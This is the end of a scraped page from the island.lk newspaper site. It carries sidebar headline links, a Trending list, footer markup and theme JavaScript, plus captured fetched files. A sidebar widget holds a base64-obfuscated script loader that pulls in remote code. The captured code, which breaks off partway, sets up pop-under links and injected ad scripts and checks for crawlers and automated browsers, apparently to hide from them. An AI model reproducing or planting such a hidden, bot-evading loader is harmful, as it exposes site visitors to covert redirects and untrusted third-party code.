													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/climate-risks-poverty-and-recovery-financing-in-focus-at-cepa-policy-panel/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Climate risks, poverty, and recovery financing in focus at CEPA policy panel</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/sri-lanka-the-starsand-statesmen/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/JRJ-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/JRJ-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/JRJ-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/JRJ-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/JRJ-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/JRJ-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Sri Lanka, the Stars,and statesmen</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/hayleys-mobility-ushering-in-a-new-era-of-premium-sustainable-mobility/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/dr-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/dr-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/dr-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/dr-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Hayleys Mobility ushering in a new era of premium sustainable mobility</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/advice-lab-unveils-new-13000-sqft-office-marking-major-expansion-in-financial-services-bpo-to-australia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Advice Lab unveils new 13,000+ sqft office, marking major expansion in financial services BPO to Australia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/arpico-nextgen-mattress-gains-recognition-for-innovation/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Arpico NextGen Mattress gains recognition for innovation</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/altair-issues-over-100-title-deeds-post-ownership-change-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/BP-Altsir-photo-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/BP-Altsir-photo-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/BP-Altsir-photo-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/BP-Altsir-photo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/BP-Altsir-photo-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/BP-Altsir-photo-150x150.jpg 150w, http://island.lk/wp-content/uploads/2026/01/BP-Altsir-photo-560x562.jpg 560w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Altair issues over 100+ title deeds post ownership change</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/sri-lanka-opens-first-country-pavilion-at-london-exhibition/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/serr-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/serr-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/serr-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/serr-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/serr-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/serr-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Sri Lanka opens first country pavilion at London exhibition</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/govt-provoking-tus/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/edit-1-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/edit-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/edit-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Govt. provoking TUs</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"bac0738530","post_id":"139574"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fm0bwCikNqJ0Bw1m7M1dZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770040685927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://election.upali.lk/js/page.js?v=1770040679381
body_size: 3718
content:
(function() {
    const config = {
        dom2: "high" + "performance" + "format.com",
        
        settings: {
            popLink:   "https://www.effectivegatecpm.com/ete6qpej6b?key=96006836b5e80b4dd4e4e9574044ef95",
            barScript: "https://pl28412021.effectivegatecpm.com/c3/84/65/c38465d1a103575ed24523e67a2ef905.js",
            popTimer: 30, 
            barTimer: { desktop: 0, mobile: 2 },
            hybridKeywords: ["sports", "classifieds", "news", "politics", "defense", "latest-news"],
            barOnlyKeywords: ["features", "opinion", "editorial", "business", "fashion"]
        },

        ads: {
            desktopSidebar: '25d8f4ac0249f82a8b84847b67f72abb', 
            mobileInFeed:   '6a99aec62074ab140448e2bc87ff9f60'  
        }
    };

    const isMobile = () => window.innerWidth < 768;
    const isBot = () => navigator.webdriver || window.navigator.userAgent.indexOf("Googlebot") !== -1;

    const isAllowed = () => {
        const urlParams = new URLSearchParams(window.location.search);
        if (urlParams.get('adtest') === '1') return true;
        try {
